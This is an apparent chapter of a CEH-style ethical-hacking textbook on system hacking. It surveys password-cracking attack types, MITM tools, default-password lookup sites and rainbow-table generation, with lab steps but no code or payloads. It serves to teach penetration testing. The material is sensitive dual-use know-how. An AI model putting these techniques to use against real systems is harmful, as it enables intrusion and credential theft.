





# **Chapter 6: System Hacking Technology Brief**

With the information extracted using the previously explained techniques and phases of penetration including footprinting, scanning, and enumeration, now you can proceed to the next level: System hacking. All information extracted so far are focused toward the target, now using this collection of information, we are moving forward to access the system.

Summarizing the information collected in previous phases, such as a list of valid Usernames, Email addresses, passwords, groups, IP range, operating system, hardware and software version, shares, protocols and services information, and other details. Depending upon the collection of information, the attacker will have a more precise image of the target.



*Figure 6-01 System Hacking*

# **System Hacking**

After gaining the information from previous phases, now proceed to system hacking phase. The process of system hacking is much difficult and complex than previous ones.

Before starting the system hacking phase, an ethical hacker, or pentester must remember that you cannot gain access to the target system in a go. You must have to wait for what you want, deeply observe and struggle; then you will find some results.

### **System Hacking Methodology**

The process of System hacking is classified into some System hacking methods. These methods are also termed as CEH hacking methodology by EC-Council. This methodology includes: -

- 1. Cracking passwords
- 2. Escalating privileges
- 3. Executing applications
- 4. Hiding files
- 5. Covering tracks

# *Goals of System hacking*

In the methodological approach of System hacking, bypassing the access control and policies by password cracking or social engineering attacks will lead to gain access to the system. Using the operating system information, it helps to exploit the known vulnerabilities of an operating system to escalate the privileges. Once you have gained access to the system and acquire the rights and privileges, by executing an application such as Trojans, backdoors, and spyware, an attacker can create a backdoor to maintain the remote access to the target system. Now, to steal actual information, data or any other asset of an organization, the attacker needs to hide its malicious activities. Rootkits and steganography are the most common techniques to hide malicious activities. Once an attacker steals the information and remains undetected, the last phase of system hacking ensures to be undetected by hiding the evidence of compromises by modifying or clearing the logs.

### **Password Cracking**

Before proceeding to Password Cracking, you should know about three types

of authentication factors:

- **Something I have,** like username and password.
- **Something I am,** like biometrics
- **Something I possess**, like registered / allowed devices

Password Cracking is the method of extracting the password to gain authorized access to the target system in the guise of a legitimate user. Usually, only the username and password authentication are configured but now, password authentication is the moving toward two-factor authentication or multiple-factor authentication which includes something you have such as username and password with the biometrics. Password cracking may be performed by social engineering attack or cracking through tempering the communication and stealing the stored information. Guessable password, short password, password with weak encryption, a password only containing numbers or alphabets can be cracked with ease. Having a strong lengthy and difficult password is always an offensive line of defense against these cracking attacks. Typically, as good password contains: -

- Case Sensitive letters
- Special characters
- Numbers
- lengthy password (typically more than 8 letters)

# *Types of Password Attacks*

Password Attacks are classified into the following types: -

- 1. Non-Electronic Attacks
- 2. Active Online Attacks
- 3. Passive Online Attacks
- 4. Default Password
- 5. Offline Attack

# **1. Non-Electronic Attacks**

Non-Electronic attacks or Nontechnical Attacks are the attacks which do not require any type of technical understanding and knowledge. This is the type of attack that can be done by shoulder surfing, social engineering, and dumpster diving. For example, gathering username and password information by standing behind a target when he is logging in, interacting with sensitive information or else. By Shoulder surfing, passwords, account numbers, or other secret information can be gathered depending upon the carelessness of the target.

# **2. Active Online Attacks**

Active Online Attack includes different techniques that directly interact with the target for cracking the password. Active Online attacks include: -

### *1. Dictionary Attack*

In the Dictionary attack to perform password cracking, a password cracking application is used along with a dictionary file. This dictionary file contains entire dictionary or list of known and common words to attempt password recovery. This is the simplest type of password cracking, and usually, systems are not vulnerable to dictionary attacks if they use strong, unique and alphanumeric passwords.

### *2. Brute Force Attack*

Brute Force attack attempt to recover the password by trying every possible combination of characters. Each combination pattern is attempted until the password is accepted. Brute forcing is the common, and basic technique to uncover password.

### *3. Hash Injection*

In the Hash injection attack, hashing and other cryptography techniques knowledge is required. In this type of attack,

- a. The attacker needs to extract users log on hashes, stores in Security Account Manager (SAM) file.
- b. By compromising a workstation, or a server by exploiting the vulnerabilities, attacker gain access to the machine.
- c. Once it compromises the machine, it extracted the log-on hashes of valuable users and admins.
- d. With the help of these extracted hashes, attacker logged on to the server like domain controller to exploit more accounts.

# **3. Passive Online Attacks**

Passive online attacks are performed without interfering with the target. Importance of these attacks is because of extraction of the password without revealing the information as it obtains password without directly probing the target. The most common types of Passive Online Attacks are:

## *Wire Sniffing*

-

Wire Sniffing, packet Sniffing is a process of sniffing the packet using packet sniffing tools within a Local Area Network (LAN). By inspecting the Captured packets, sensitive information and password such as Telnet, FTP, SMTP, rlogin credentials can be extracted. There are different sniffing tools available which can collect the packets flowing across the LAN, independent of the type of information carrying. Some sniffers offer to filter to catch only certain types of packets.

### *Man-in-the-Middle Attack*

A man-in-the-middle attack is the type of attack in which attacker involves himself into the communication between other nodes. MITM attack can be explained as a user communicating with another user, or server and attacker insert himself in between the conversation by sniffing the packets and generating MITM or Replay traffic. The following are some utilities available for attempting Man-in-the-middle (MITM) attacks:

- SSL Strip
- Burp Suite
- Browser Exploitation Framework (BeEF)



*Figure 6-02 MITM Attack*

## *Replay Attack*

In a Replay attack, Attacker capture packets using a packet sniffer tools. Once packets are captured, relevant information such as passwords is extracted. By generating replay traffic with the injection of extracted information, attacker gain access to the system

### **4. Default Password**

Every new equipment is configured with a default password by the manufactures. It is recommended to change the default password to a unique, secret set of characters. An attacker using default passwords by searching through the official website of device manufacturer or through online tools for searching default passwords can attempt this type of attack. The following are the list of online tools available for searching default password.

- https://cirt.net/
- https://default-password.info/
- <http://www.passwordsdatabase.com/>

# **Lab 6-1: Online tool for default passwords**

#### **Exercise**

Open your favorite Internet browser. Go to any of the websites you would like to use for searching default password of a device. For example, go to **https://cirt.net/**



*Figure 6-03 Online tool for the default password*

Now, Select the manufacturer of your device.



Once you selected the manufacturer, it will show all available password on all devices by the manufacturer.

# **5. Offline Attacks**

# *Pre-Computed hashes and Rainbow Table*

An example of offline attacks is comparing the password using a rainbow table. Every possible combination of character is computed for the hash to create a rainbow table. When a rainbow table contains all possible precomputed hashes, attacker captures the password hash of target and compares it with the rainbow table. The advantage of Rainbow table is all hashes are precomputed. Hence it took few moments to compare and reveal the password. Limitation of a rainbow table is it takes a long time to create a rainbow table by computing all hashes.

To generate rainbow tables. Utilities you can use to perform this task

are **winrtgen**, a GUI-based generator, and **rtgen**, a command line tool. Supported hashing formats are the following:

- $\bullet$  MD2
- $\bullet$  MD4
- $\bullet$  MD5
- SHA1
- SHA-256
- SHA-384
- SHA-512 and other hashing formats
# **Lab 6-2: Rainbow Table using Winrtgen tool**



Select the Hash, Minimum length, maximum length, and another attribute as required.

